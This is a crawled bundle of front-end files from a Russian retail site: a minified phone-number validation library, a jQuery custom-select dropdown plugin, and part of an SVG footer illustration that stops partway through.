		ya = /([0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9])/,
		za = /[+\uff0b0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9]/,
		Aa = /[\\\/] *x/,
		Ba = /[^0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9A-Za-z#]+$/,
		Ca = /(?:.*?[A-Za-z]){3}.*/;
	function N(a) {
		return '([0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9]{1,' + a + '})';
	}
	function Da() {
		return (
			';ext=' +
			N('20') +
			'|[ \u00a0\\t,]*(?:e?xt(?:ensi(?:o\u0301?|\u00f3))?n?|\uff45?\uff58\uff54\uff4e?|\u0434\u043e\u0431|anexo)[:\\.\uff0e]?[ \u00a0\\t,-]*' +
			(N('20') +
				'#?|[ \u00a0\\t,]*(?:[x\uff58#\uff03~\uff5e]|int|\uff49\uff4e\uff54)[:\\.\uff0e]?[ \u00a0\\t,-]*') +
			(N('9') + '#?|[- ]+') +
			(N('6') + '#|[ \u00a0\\t]*(?:,{2}|;)[:\\.\uff0e]?[ \u00a0\\t,-]*') +
			(N('15') + '#?|[ \u00a0\\t]*(?:,)+[:\\.\uff0e]?[ \u00a0\\t,-]*') +
			(N('9') + '#?')
		);
	}
	var Ea = new RegExp('(?:' + Da() + ')$', 'i'),
		Fa = new RegExp(
			'^[0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9]{2}$|^[+\uff0b]*(?:[-x\u2010-\u2015\u2212\u30fc\uff0d-\uff0f \u00a0\u00ad\u200b\u2060\u3000()\uff08\uff09\uff3b\uff3d.\\[\\]/~\u2053\u223c\uff5e*]*[0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9]){3,}[-x\u2010-\u2015\u2212\u30fc\uff0d-\uff0f \u00a0\u00ad\u200b\u2060\u3000()\uff08\uff09\uff3b\uff3d.\\[\\]/~\u2053\u223c\uff5e*A-Za-z0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9]*(?:' +
				Da() +
				')?$',
			'i'
		),
		Ga = /(\$\d)/;
	function Ha(a) {
		return 2 > a.length ? !1 : O(Fa, a);
	}
	function Ia(a) {
		return O(Ca, a) ? P(a, xa) : P(a, wa);
	}
	function Ja(a) {
		var b = Ia(a.toString());
		a.i = '';
		a.g(b);
	}
	function Ka(a) {
		return null != a && (1 != x(a, 9) || -1 != u(a, 9)[0]);
	}
	function P(a, b) {
		for (var c = new E(), d, e = a.length, g = 0; g < e; ++g)
			(d = a.charAt(g)), (d = b[d.toUpperCase()]), null != d && c.g(d);
		return c.toString();
	}
	function Q(a) {
		return null != a && isNaN(a) && a.toUpperCase() in va;
	}
	function La(a, b, c) {
		if (0 == p(b, 2) && null != b.g[5]) {
			var d = w(b, 5);
			if (0 < d.length) return d;
		}
		d = w(b, 1);
		var e = R(b);
		if (0 == c) return Ma(d, 0, e, '');
		if (!(d in J)) return e;
		a = S(a, d, T(d));
		b =
			null != b.g[3] && 0 != p(b, 3).length
				? 3 == c
					? ';ext=' + p(b, 3)
					: null != a.g[13]
					? p(a, 13) + w(b, 3)
					: ' ext. ' + w(b, 3)
				: '';
		a: {
			a = 0 == u(a, 20).length || 2 == c ? u(a, 19) : u(a, 20);
			for (var g, f = a.length, h = 0; h < f; ++h) {
				g = a[h];
				var l = x(g, 3);
				if (0 == l || 0 == e.search(p(g, 3, l - 1)))
					if (((l = new RegExp(p(g, 1))), O(l, e))) {
						a = g;
						break a;
					}
			}
			a = null;
		}
		null != a &&
			((f = a),
			(a = w(f, 2)),
			(g = new RegExp(p(f, 1))),
			w(f, 5),
			(f = w(f, 4)),
			(e = 2 == c && null != f && 0 < f.length ? e.replace(g, a.replace(Ga, f)) : e.replace(g, a)),
			3 == c &&
				((e = e.replace(
					/^[-x\u2010-\u2015\u2212\u30fc\uff0d-\uff0f \u00a0\u00ad\u200b\u2060\u3000()\uff08\uff09\uff3b\uff3d.\[\]/~\u2053\u223c\uff5e]+/,
					''
				)),
				(e = e.replace(
					/[-x\u2010-\u2015\u2212\u30fc\uff0d-\uff0f \u00a0\u00ad\u200b\u2060\u3000()\uff08\uff09\uff3b\uff3d.\[\]/~\u2053\u223c\uff5e]+/g,
					'-'
				))));
		return Ma(d, c, e, b);
	}
	function S(a, b, c) {
		return '001' == c ? U(a, '' + b) : U(a, c);
	}
	function R(a) {
		if (null == a.g[2]) return '';
		var b = '' + p(a, 2);
		return null != a.g[4] && p(a, 4) && 0 < w(a, 8) ? Array(w(a, 8) + 1).join('0') + b : b;
	}
	function Ma(a, b, c, d) {
		switch (b) {
			case 0:
				return '+' + a + c + d;
			case 1:
				return '+' + a + ' ' + c + d;
			case 3:
				return 'tel:+' + a + '-' + c + d;
			default:
				return c + d;
		}
	}
	function V(a, b) {
		switch (b) {
			case 4:
				return p(a, 5);
			case 3:
				return p(a, 4);
			case 1:
				return p(a, 3);
			case 0:
			case 2:
				return p(a, 2);
			case 5:
				return p(a, 6);
			case 6:
				return p(a, 8);
			case 7:
				return p(a, 7);
			case 8:
				return p(a, 21);
			case 9:
				return p(a, 25);
			case 10:
				return p(a, 28);
			default:
				return p(a, 1);
		}
	}
	function W(a, b) {
		return X(a, p(b, 1))
			? X(a, p(b, 5))
				? 4
				: X(a, p(b, 4))
				? 3
				: X(a, p(b, 6))
				? 5
				: X(a, p(b, 8))
				? 6
				: X(a, p(b, 7))
				? 7
				: X(a, p(b, 21))
				? 8
				: X(a, p(b, 25))
				? 9
				: X(a, p(b, 28))
				? 10
				: X(a, p(b, 2))
				? p(b, 18) || X(a, p(b, 3))
					? 2
					: 0
				: !p(b, 18) && X(a, p(b, 3))
				? 1
				: -1
			: -1;
	}
	function U(a, b) {
		if (null == b) return null;
		b = b.toUpperCase();
		var c = a.g[b];
		if (null == c) {
			c = va[b];
			if (null == c) return null;
			c = new D().g(H.j(), c);
			a.g[b] = c;
		}
		return c;
	}
	function X(a, b) {
		var c = a.length;
		return 0 < x(b, 9) && -1 == u(b, 9).indexOf(c) ? !1 : O(w(b, 2), a);
	}
	function Na(a, b) {
		if (null == b) return null;
		var c = w(b, 1);
		c = J[c];
		if (null == c) a = null;
		else if (1 == c.length) a = c[0];
		else
			a: {
				b = R(b);
				for (var d, e = c.length, g = 0; g < e; g++) {
					d = c[g];
					var f = U(a, d);
					if (null != f.g[23]) {
						if (0 == b.search(p(f, 23))) {
							a = d;
							break a;
						}
					} else if (-1 != W(b, f)) {
						a = d;
						break a;
					}
				}
				a = null;
			}
		return a;
	}
	function T(a) {
		a = J[a];
		return null == a ? 'ZZ' : a[0];
	}
	function Y(a, b, c, d) {
		var e = V(c, d),
			g = 0 == x(e, 9) ? u(p(c, 1), 9) : u(e, 9);
		e = u(e, 10);
		if (2 == d)
			if (Ka(V(c, 0)))
				(a = V(c, 1)),
					Ka(a) &&
						((g = g.concat(0 == x(a, 9) ? u(p(c, 1), 9) : u(a, 9))),
						g.sort(),
						0 == e.length ? (e = u(a, 10)) : ((e = e.concat(u(a, 10))), e.sort()));
			else return Y(a, b, c, 1);
		if (-1 == g[0]) return 5;
		b = b.length;
		if (-1 < e.indexOf(b)) return 4;
		c = g[0];
		return c == b ? 0 : c > b ? 2 : g[g.length - 1] < b ? 3 : -1 < g.indexOf(b, 1) ? 0 : 5;
	}
	function Oa(a, b) {
		var c = R(b);
		b = w(b, 1);
		if (!(b in J)) return 1;
		b = S(a, b, T(b));
		return Y(a, c, b, -1);
	}
	function Pa(a, b, c, d, e, g) {
		if (0 == b.length) return 0;
		b = new E(b);
		var f;
		null != c && (f = p(c, 11));
		null == f && (f = 'NonMatch');
		var h = b.toString();
		if (0 == h.length) f = 20;
		else if (L.test(h)) (h = h.replace(L, '')), (b.i = ''), b.g(Ia(h)), (f = 1);
		else {
			h = new RegExp(f);
			Ja(b);
			f = b.toString();
			if (0 == f.search(h)) {
				h = f.match(h)[0].length;
				var l = f.substring(h).match(ya);
				l && null != l[1] && 0 < l[1].length && '0' == P(l[1], wa)
					? (f = !1)
					: ((b.i = ''), b.g(f.substring(h)), (f = !0));
			} else f = !1;
			f = f ? 5 : 20;
		}
		e && q(g, 6, f);
		if (20 != f) {
			if (2 >= b.i.length) throw Error('Phone number too short after IDD');
			a: {
				a = b.toString();
				if (0 != a.length && '0' != a.charAt(0))
					for (e = a.length, b = 1; 3 >= b && b <= e; ++b)
						if (((c = parseInt(a.substring(0, b), 10)), c in J)) {
							d.g(a.substring(b));
							d = c;
							break a;
						}
				d = 0;
			}
			if (0 != d) return q(g, 1, d), d;
			throw Error('Invalid country calling code');
		}
		if (
			null != c &&
			((f = w(c, 10)),
			(h = '' + f),
			(l = b.toString()),
			0 == l.lastIndexOf(h, 0) &&
				((h = new E(l.substring(h.length))),
				(l = p(c, 1)),
				(l = new RegExp(w(l, 2))),
				Qa(h, c, null),
				(h = h.toString()),
				(!O(l, b.toString()) && O(l, h)) || 3 == Y(a, b.toString(), c, -1)))
		)
			return d.g(h), e && q(g, 6, 10), q(g, 1, f), f;
		q(g, 1, 0);
		return 0;
	}
	function Qa(a, b, c) {
		var d = a.toString(),
			e = d.length,
			g = p(b, 15);
		if (0 != e && null != g && 0 != g.length) {
			var f = new RegExp('^(?:' + g + ')');
			if ((e = f.exec(d))) {
				g = new RegExp(w(p(b, 1), 2));
				var h = O(g, d),
					l = e.length - 1;
				b = p(b, 16);
				if (null == b || 0 == b.length || null == e[l] || 0 == e[l].length) {
					if (!h || O(g, d.substring(e[0].length)))
						null != c && 0 < l && null != e[l] && c.g(e[1]), a.set(d.substring(e[0].length));
				} else if (((d = d.replace(f, b)), !h || O(g, d)))
					null != c && 0 < l && c.g(e[1]), a.set(d);
			}
		}
	}
	function Z(a, b, c) {
		if (!Q(c) && 0 < b.length && '+' != b.charAt(0)) throw Error('Invalid country calling code');
		return Ra(a, b, c, !0);
	}
	function Ra(a, b, c, d) {
		if (null == b) throw Error('The string supplied did not seem to be a phone number');
		if (250 < b.length) throw Error('The string supplied is too long to be a phone number');
		var e = new E(),
			g = b.indexOf(';phone-context=');
		if (0 <= g) {
			var f = g + 15;
			if ('+' == b.charAt(f)) {
				var h = b.indexOf(';', f);
				0 < h ? e.g(b.substring(f, h)) : e.g(b.substring(f));
			}
			f = b.indexOf('tel:');
			e.g(b.substring(0 <= f ? f + 4 : 0, g));
		} else
			(g = e.g),
				(f = b.search(za)),
				0 <= f
					? ((f = b.substring(f)),
					  (f = f.replace(Ba, '')),
					  (h = f.search(Aa)),
					  0 <= h && (f = f.substring(0, h)))
					: (f = ''),
				g.call(e, f);
		g = e.toString();
		f = g.indexOf(';isub=');
		0 < f && ((e.i = ''), e.g(g.substring(0, f)));
		if (!Ha(e.toString())) throw Error('The string supplied did not seem to be a phone number');
		g = e.toString();
		if (!(Q(c) || (null != g && 0 < g.length && L.test(g))))
			throw Error('Invalid country calling code');
		g = new I();
		d && q(g, 5, b);
		a: {
			b = e.toString();
			f = b.search(Ea);
			if (0 <= f && Ha(b.substring(0, f))) {
				h = b.match(Ea);
				for (var l = h.length, z = 1; z < l; ++z)
					if (null != h[z] && 0 < h[z].length) {
						e.i = '';
						e.g(b.substring(0, f));
						b = h[z];
						break a;
					}
			}
			b = '';
		}
		0 < b.length && q(g, 3, b);
		f = U(a, c);
		b = new E();
		h = 0;
		l = e.toString();
		try {
			h = Pa(a, l, f, b, d, g);
		} catch (M) {
			if ('Invalid country calling code' == M.message && L.test(l)) {
				if (((l = l.replace(L, '')), (h = Pa(a, l, f, b, d, g)), 0 == h)) throw M;
			} else throw M;
		}
		0 != h
			? ((e = T(h)), e != c && (f = S(a, h, e)))
			: (Ja(e),
			  b.g(e.toString()),
			  null != c ? ((h = w(f, 10)), q(g, 1, h)) : d && (delete g.g[6], g.i && delete g.i[6]));
		if (2 > b.i.length) throw Error('The string supplied is too short to be a phone number');
		null != f &&
			((c = new E()),
			(e = new E(b.toString())),
			Qa(e, f, c),
			(a = Y(a, e.toString(), f, -1)),
			2 != a &&
				4 != a &&
				5 != a &&
				((b = e), d && 0 < c.toString().length && q(g, 7, c.toString())));
		d = b.toString();
		a = d.length;
		if (2 > a) throw Error('The string supplied is too short to be a phone number');
		if (17 < a) throw Error('The string supplied is too long to be a phone number');
		if (1 < d.length && '0' == d.charAt(0)) {
			q(g, 4, !0);
			for (a = 1; a < d.length - 1 && '0' == d.charAt(a); ) a++;
			1 != a && q(g, 8, a);
		}
		q(g, 2, parseInt(d, 10));
		return g;
	}
	function O(a, b) {
		return (a = 'string' == typeof a ? b.match('^(?:' + a + ')$') : b.match(a)) &&
			a[0].length == b.length
			? !0
			: !1;
	}
	k('intlTelInputUtils', {});
	k('intlTelInputUtils.formatNumber', function (a, b, c) {
		try {
			var d = K.g(),
				e = Z(d, a, b),
				g = Oa(d, e);
			return 0 == g || 4 == g ? La(d, e, 'undefined' == typeof c ? 0 : c) : a;
		} catch (f) {
			return a;
		}
	});
	k('intlTelInputUtils.getExampleNumber', function (a, b, c) {
		try {
			var d = K.g();
			a: {
				if (Q(a)) {
					var e = V(U(d, a), c);
					try {
						if (null != e.g[6]) {
							var g = p(e, 6);
							var f = Ra(d, g, a, !1);
							break a;
						}
					} catch (h) {}
				}
				f = null;
			}
			return La(d, f, b ? 2 : 1);
		} catch (h) {
			return '';
		}
	});
	k('intlTelInputUtils.getExtension', function (a, b) {
		try {
			return p(Z(K.g(), a, b), 3);
		} catch (c) {
			return '';
		}
	});
	k('intlTelInputUtils.getNumberType', function (a, b) {
		try {
			var c = K.g();
			var d = Z(c, a, b),
				e = Na(c, d),
				g = S(c, w(d, 1), e);
			if (null == g) var f = -1;
			else {
				var h = R(d);
				f = W(h, g);
			}
			return f;
		} catch (l) {
			return -99;
		}
	});
	k('intlTelInputUtils.getValidationError', function (a, b) {
		try {
			var c = K.g(),
				d = Z(c, a, b);
			return Oa(c, d);
		} catch (e) {
			return 'Invalid country calling code' == e.message
				? 1
				: 'Phone number too short after IDD' == e.message ||
				  'The string supplied is too short to be a phone number' == e.message
				? 2
				: 'The string supplied is too long to be a phone number' == e.message
				? 3
				: -99;
		}
	});
	k('intlTelInputUtils.isValidNumber', function (a, b) {
		try {
			var c = K.g(),
				d = Z(c, a, b);
			var e = Na(c, d),
				g = w(d, 1),
				f = S(c, g, e),
				h;
			if (!(h = null == f)) {
				var l;
				if ((l = '001' != e)) {
					var z = U(c, e);
					if (null == z) throw Error('Invalid region code: ' + e);
					var M = w(z, 10);
					l = g != M;
				}
				h = l;
			}
			if (h) var ua = !1;
			else {
				var Sa = R(d);
				ua = -1 != W(Sa, f);
			}
			return ua;
		} catch (Ta) {
			return !1;
		}
	});
	k('intlTelInputUtils.numberFormat', { E164: 0, INTERNATIONAL: 1, NATIONAL: 2, RFC3966: 3 });
	k('intlTelInputUtils.numberType', {
		FIXED_LINE: 0,
		MOBILE: 1,
		FIXED_LINE_OR_MOBILE: 2,
		TOLL_FREE: 3,
		PREMIUM_RATE: 4,
		SHARED_COST: 5,
		VOIP: 6,
		PERSONAL_NUMBER: 7,
		PAGER: 8,
		UAN: 9,
		VOICEMAIL: 10,
		UNKNOWN: -1,
	});
	k('intlTelInputUtils.validationError', {
		IS_POSSIBLE: 0,
		INVALID_COUNTRY_CODE: 1,
		TOO_SHORT: 2,
		TOO_LONG: 3,
		IS_POSSIBLE_LOCAL_ONLY: 4,
		INVALID_LENGTH: 5,
	});
})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria.ru/js/customSelect.js
body_size: 2954
content:
/*!
 * jQuery Custom Select Plugin - Master Source
 * 2014-02-06
 *
 * http://www.blissmedia.com.au/
 *
 * Copyright 2013 Bliss Media
 * Released under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 */

;(function($) {
  $.fn.customselect = function(method, value) {

    // Default Options
    var $options  = {
      "csclass":      "custom-select",  // Class to match
      "search":       true,             // Is searchable?
      "numitems":     4,                // Number of results per page
      "searchblank":  false,            // Search blank value options?
      "showblank":    true,             // Show blank value options?
      "searchvalue":  false,            // Search option values?
      "hoveropen":    false,            // Open the select on hover?
      "emptytext":    "",               // Change empty option text to a set value
      "showdisabled": false,            // Show disabled options
      "mobilecheck":  function() {      // Mobile check function / boolean
        return 0;//navigator.platform && navigator.userAgent.match(/(android|iphone|ipad|blackberry)/i);
      }
    };

    // Check for Additional Options
    if(method && typeof method == "object") {
      $.extend($options, method);
    }

    // Mobile check
    var $is_mobile = typeof $options.mobilecheck == "function" ? $options.mobilecheck.call() : $options.mobilecheck;

    // Select validation
    var items = $is_mobile ? $(this).filter("select") : $(this).filter("select:not([multiple])");

    // Customselect control
    items.each(function() {

      // Original Select
      var $select   = $(this);

      // Preset Options
      if($select.data("cs-options")) {
        $.extend($options, $select.data("cs-options"));
      }

      // Custom Select Container
      var $this     = $select.parents($options.selector+":first");

      var methods   = {
        init: function() {
          // Initital Setup
          var setup = {
            init: function() {
              // Create Elements + Events
              setup.container();
              setup.value();
              setup.subcontainer();
            },

            container: function() {
              $this = $("<div/>").addClass($options.csclass);
              if($is_mobile) {
                $this.addClass($options.csclass + "-mobile");
                $select.css("opacity", 0);
              }

              // Selector Container
              $select.before($this);
              $select.appendTo($this);
              $select.off("change", setup._onchange).change(setup._onchange);

              // Standard Events
              var hover_timeout = null;
              $this.hover(function() {
                if(hover_timeout) clearTimeout(hover_timeout);
                $this.addClass($options.csclass+"-hover");
              }, function() {
                if($options.hoveropen) hover_timeout = setTimeout(methods.close, 750);
                $this.removeClass($options.csclass+"-hover");
              });

              $(document).mouseup(function() {
                if(!$this.is($options.selector+"-hover")) methods.close();
                else $this.find("input").focus();
              });
            },

            value: function() {
              var value = $("<a href='#'><span/></a>").appendTo($this);
              $select.appendTo($this);

              value.click(function(e) { e.preventDefault(); })
                    .focus(function() { $this.addClass($options.csclass+"-focus"); })
                    .blur(function() { $this.removeClass($options.csclass+"-focus"); });

              var txt   = $select.find("option:selected").text();
              value.find("span").html(txt.length > 0 ? txt : $options.emptytext);

              if($options.hoveropen) {
                value.mouseover(methods.open);
              }
              else {
                value.click(methods.toggle);
              }
            },

            subcontainer: function() {
              // Container
              var subcont = $("<div/>").appendTo($this);

              // Input Box
              var input   = $("<input type='input'/>").appendTo(subcont);
              input.keyup(function(e) {
                if($.inArray(e.which, [13,38,40])<0) {
                  if($options.search) {
                    methods.search($(this).val());
                  }
                  else {
                    methods.searchmove($(this).val());
                    $(this).val("");
                  }
                }
              }).keydown(function(e) {
                switch(e.which) {
                  case 13: // Enter
                    val       = $this.find("ul li.active.option-hover").data("value");
                    disabled  = $this.find("ul li.active.option-hover").is(".option-disabled");
                    methods.select(val, disabled);
                  break;
                  case 38: // Up
                    methods.selectUp();
                  break;
                  case 40: // Down
                    methods.selectDown();
                  break;
                  case 27: // Esc
                    methods.close();
                  break;
                  default:
                    return true;
                  break;
                }

                e.preventDefault();
                return false;
              }).blur(function() { $(this).val(""); });
              if(!$options.search) {
                input.addClass($options.csclass+"-hidden-input");
              }

              // Scrolling Container
              var scroll  = $("<div/>").appendTo(subcont);

              // Selectable Items
              var select  = $("<ul/>").appendTo(scroll);
              $select.find("option").each(function(i) {
                var val       = $(this).attr("value");
                var txt       = $(this).text();
                var disabled  = $(this).is(":disabled");
                if(($options.showblank || val.length > 0) && ($options.showdisabled || !disabled)){
                  $("<li/>", {
                    'class':      'active'
                                    + (i==0 ? ' option-hover' : '')
                                    + ($(this).is(":disabled") ? ' option-disabled' : ''),
                    'data-value': val,
                    'text':       txt.length > 0 ? txt : $options.emptytext
                  }).appendTo(select);
                }
              });
              var options = select.find("li");
              select.find("li").click(function() {
                methods.select($(this).data("value"), $(this).is(".option-disabled"));
              });

              $this.find("div div").css({
                "overflow-y": options.length > $options.numitems ? "scroll" : "visible"
              });

              $("<li/>", {
                'class':  'no-results',
                'text':   "No results"
              }).appendTo(select);
            },

            // Catch select change event and apply to customselect
            _onchange: function() {
              $select.val($(this).val());
              methods.select($(this).val());
            }
          };

          if($select.is("select"+$options.selector) && !$select.data("cs-options")) {
            setup.init();
          }
        },

        // Open/Close Select Box
        toggle: function() {
          if($this.is($options.selector+"-open")) {
            methods.close();
          }
          else {
            methods.open();
          }
        },

        // Open Select Box
        open: function() {
          if(!$is_mobile) {
            $this.addClass($options.csclass+"-open");
            $this.find("input").focus();
            $this.find("ul li.no-results").hide();
            methods._selectMove($select.get(0).selectedIndex)
          }
        },

        // Close Select Box
        close: function() {
          $this.removeClass($options.csclass+"-open");
          $this.find("input").val("").blur();
          $this.find("ul li").not(".no-results").addClass("active");

          var options = $this.find("ul li").not(".no-results");
          $this.find("div div").css({
            "overflow-y": options.length > $options.numitems ? "scroll" : "visible"
          });
        },

        // Search Options
        search: function(value) {
          value = $.trim(value.toLowerCase());

          var noresults = $this.find("ul li.no-results").hide();

          // Search for Match
          var options = $this.find("ul li").not(".no-results");
          options.each(function() {
            var text = ($(this).text()+"").toLowerCase();
            var val  = ($(this).data("value")+"").toLowerCase();
            var add  = false;

            if($options.searchblank || val.length > 0) {
              if($options.searchvalue && val.indexOf(value) >= 0) {
                add = true;
              }
              else if(text.indexOf(value) >= 0) {
                add = true;
              }
            }
            else if(value.length == 0) {
              add = true;
            }

            add ? $(this).addClass("active") : $(this).removeClass("active");
          });
          options = options.filter(".active").filter(":visible");

          // Set Scroll
          $this.find("div div").css({
            "overflow-y": options.length > $options.numitems ? "scroll" : "visible"
          });

          if(options.length > 0) {
            // Select First Result
            methods._selectMove(0);
          }
          else {
            // No Results
            noresults.show();
          }
        },

        searchmove: function(value) {
          var index = [];
          $select.find("option").each(function(i) {
            if($(this).text().toLowerCase().indexOf(value.toLowerCase()) == 0) {
              index.push(i);
            }
          });

          if(index.length > 0) {
            methods._selectMove(index[0]);
          }
        },

        // Select Option
        select: function(value, disabled) {
          if(!disabled) {
            if($select.val() != value) {
              $select.val(value).change();
            }
            var txt = $select.find("option:selected").text();
            $this.find("a span").text(txt.length > 0 ? txt : $options.emptytext);
            methods.close();
          }
        },

        // Move Selection Up
        selectUp: function() {
          var options   = $this.find("ul li.active").not(".no-results");
          var selected  = options.index(options.filter(".option-hover"));

          var moveTo = selected - 1;
          moveTo = moveTo < 0 ? options.length - 1 : moveTo;

          methods._selectMove(moveTo);
        },

        // Move Selection Down
        selectDown: function() {
          var options   = $this.find("ul li.active").not(".no-results");
          var selected  = options.index(options.filter(".option-hover"));

          var moveTo = selected + 1;
          moveTo = moveTo > options.length - 1 ? 0 : moveTo;

          methods._selectMove(moveTo);
        },

        // Destroy customselect instance
        destroy: function() {
          if($select.data("cs-options")) {
            $select.removeData("cs-options").insertAfter($this);
            $this.remove();
          }
        },

        // Move Selection to Index
        _selectMove: function(index) {
          var options   = $this.find("ul li.active");
          options.removeClass("option-hover").eq(index).addClass("option-hover");

          var scroll = $this.find("div div");
          if(scroll.css("overflow-y") == "scroll") {
            scroll.scrollTop(0);

            var selected = options.eq(index);
            offset = selected.offset().top + selected.outerHeight() - scroll.offset().top - scroll.height();

            if(offset > 0) {
              scroll.scrollTop(offset);
            }
          }
        }
      };

      var call_method = method;

      // Check for Additional Options
      if(call_method && typeof call_method == "object") {
        call_method = "init";
        value       = null;
      }

      $options.selector = "."+$options.csclass;

      // Load Requested Method
      call_method = call_method ? call_method : "init";
      if(typeof methods[call_method] == "function") {
        methods[call_method].call(this, value);
      }

      if(call_method != "destroy") {
        $select.data("cs-options", $options);
      }
    });

    return this;
  };
})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/assets/images/footer/cookies-man.svg
body_size: 4800
content:
<svg width="184" height="187" viewBox="0 0 184 187" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M86.744 42.825l5.942-1.115 7.289-4.469 5.59-3.41 10.023-6.91h17.278l9.864-2.316 5.757-3.974 1.242-4.78H132.1L128.507 4.49 103.546 1l-21.85 13.13-4.58 15.71 9.628 12.985z" fill="#FEFEFE"/><path d="M92.686 41.71l-5.942 1.115-2.068 8.808 8.01 5.344 7.289-12.953V37.24l-7.29 4.47zm57.787 21.498h17.224l-2.083-9.004.75-8.94v-8.276l-.75-8.773-5.13-2.166-5.65-.706-5.722-.738h-6.382v5.944l2.529 12.276 5.214 13.925v6.458z" fill="#FEFEFE"/><path d="M166.364 45.264l5.917 1.186.787-9.462-1.784-8.773h-5.67l.75 8.773v8.276z" fill="#FEFEFE"/><path d="M172.281 46.45l8.437 1.31 1.752-9.938-1.752-10.596-9.434.989 1.784 8.773-.787 9.462zM44.412 94.816L27.98 97.2 9.46 112.614.651 130.053l1.23 7.702 11.153-4.585 9.598-15.397 15.16-3.567 6.62-19.39zm100.847-51.991l-2.529-12.276-8.332 1.32-4.542.696.907 7.835 6.001.697 4.247.864 4.248.864zM62.81 173.652l.985 6.174.985 6.174 52.471-35.869-15.887-2.104-38.554 25.625zM43.059 133.17l-26.382 9.65.959 4.52 27.021-8.842-1.598-5.328zm34.444-81.537l-11.912 8.283 3.938 14.615h5.96l15.393 4.53 14.365 11.502 18.323 10.899-2.29-9.64-2.961-8.61-7.952-11.338-17.681-14.897-8.01-5.344h-7.173z" fill="#FEFEFE"/><path d="M126.149 161.982l5.951-10.82-14.849-1.031L64.78 186h67.32l-5.951-24.018z" fill="#FEFEFE"/><path d="M138.322 108.947l-14.752-7.485-18.323-10.9L90.882 79.06l-14.357 1.583L55.28 97.2l-6.193 17.006 13.724 59.446 38.554-25.625 15.887 2.104 14.849 1.031 25.118-11.53 13.367-22.325V79.716l-23.622-.656-8.641 29.887z" fill="#FEFEFE"/><path d="M170.585 79.716l1.176-16.508h-24.798V79.06l23.622.656zm-47.015 21.746l14.752 7.485 8.641-29.887v-1.937l-4.683-1.725-7.882 23.297-13.118-6.872 2.29 9.639z" fill="#FEFEFE"/><path d="M142.28 57.25v18.148l4.683 1.725V63.208h3.51V56.75l-5.214.267-2.979.234zm-97.623 81.248l-27.021 8.842L24.219 186h32.782l-12.344-47.502z" fill="#FEFEFE"/><path d="M4.724 156.057L17.636 186h6.583l-6.583-38.66-.959-4.52 26.382-9.65-3.04-10.044-2.226-8.92-15.16 3.567-9.598 15.397-11.154 4.585 2.843 18.302z" fill="#FEFEFE"/><path d="M69.529 74.531L44.412 94.816l-6.619 19.39 2.226 8.92 3.04 10.044 1.598 5.328L57.001 186h7.779l-.985-6.174-.985-6.174-13.724-59.446L55.28 97.2l21.246-16.557 14.357-1.583-15.394-4.529h-5.96zm46.059-47.611l-10.023 6.911-5.59 3.41v6.782l-7.29 12.954 17.682 14.897 7.332-6.597 4.469 4.4 8.595-2.78 2.882-15.937 4.677-1.847-1.558-8.017-6.001-.696-.907-7.835 4.542-.695-1.532-4.95h-17.278zm34.885 29.83l-5.214-13.925-4.248-.864 4.248 15.056 5.214-.267z" fill="#FEFEFE"/><path d="M86.744 42.825l5.942-1.115 7.289-4.469m-13.231 5.584l-9.628-12.986 4.58-15.709L103.546 1l24.961 3.49 3.593 11.36M86.744 42.825l-2.068 8.808m30.912-24.713l-10.023 6.911-5.59 3.41m15.613-10.32h17.278m-17.278 0L132.1 15.85m10.63 8.754h6.382m-6.382 0v5.944m0-5.944l-9.864 2.316m9.864-2.316l5.757-3.974 1.242-4.78H132.1M84.676 51.632l8.01 5.344m-8.01-5.344h-7.173l-11.912 8.283 3.938 14.615m0 0L44.412 94.816M69.53 74.53h5.96l15.393 4.53m-46.47 15.755L27.98 97.2 9.46 112.614.651 130.053l1.23 7.702m42.53-42.94l-6.619 19.391m94.307 36.956l-5.951 10.82L132.1 186H64.78m67.32-34.838l25.118-11.53 13.367-22.325V79.716M132.1 151.162l-14.849-1.031m-15.887-2.104l-19.668-11.535m19.668 11.535l15.887 2.104m-15.887-2.104L62.81 173.652m107.775-93.936l1.176-16.508h-4.064m2.888 16.508l-23.622-.656m20.734-15.852h-17.224m17.224 0l-2.083-9.004.75-8.94m-15.891 17.944h-3.51v13.915m3.51-13.915V56.75m-3.51 22.31l-8.641 29.887m8.641-29.887v-1.937m-8.641 31.824l-14.752-7.485m14.752 7.485l-12.173 5.259m-2.579-12.744l-18.323-10.9L90.882 79.06m32.688 22.402l-2.29-9.64M90.882 79.06l-14.357 1.583L55.28 97.2l-6.193 17.006 13.724 59.446M92.686 56.977l17.681 14.897M92.686 56.977l7.289-12.953m10.392 27.85l7.952 11.338 2.961 8.61m-10.913-19.948l7.332-6.597m24.581 10.121l-7.882 23.297-13.118-6.872m21-16.424V57.25l2.979-.234m-2.979 18.381l4.683 1.725m-1.704-34.298l-2.529-12.276m2.529 12.276l5.214 13.925m-5.214-13.925l-4.248-.864m-4.247-.864l-6.001-.697-.907-7.835 4.542-.695m2.366 9.226l1.558 8.017-4.677 1.847-2.882 15.936-8.595 2.78-4.469-4.399m19.065-24.18l4.247.864m25.353 3.303v-8.276l-.75-8.773m.75 17.05l5.917 1.185m-6.667-18.235l-5.13-2.166m5.13 2.166h5.67m-10.8-2.166v6.35m0-6.35l-5.65-.706m0 0v6.527m0-6.527l-5.722-.738m0 0v7.265m-6.382-1.32l-8.332 1.32m0 0l-1.532-4.95m-15.167 38.357l-3.988-4.07m58.57-14.757l8.437 1.31 1.752-9.938-1.752-10.596-9.434.989m.997 18.235l.787-9.462-1.784-8.773m-71.31 9.026v6.782m0 0l7.296 6.937 4.047-1.076m-66.66 88.614l-1.598-5.328m1.598 5.328l-27.021 8.842m27.021-8.842L57.001 186M43.06 133.17l-26.382 9.65.959 4.52m25.423-14.17l-3.04-10.044-2.226-8.92m0 0l-15.16 3.567-9.598 15.397-11.154 4.585m15.755 9.585L24.219 186M1.881 137.755l2.843 18.302L17.636 186h6.583m38.591-12.348l.985 6.174.985 6.174m0 0l52.471-35.869M64.78 186H57m-32.782 